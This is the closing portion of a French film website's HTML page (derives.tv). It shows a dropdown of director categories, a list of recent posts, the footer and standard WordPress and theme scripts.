	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15" selected="selected">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6969ef180f9a4
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.625 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 08:56:08 -->
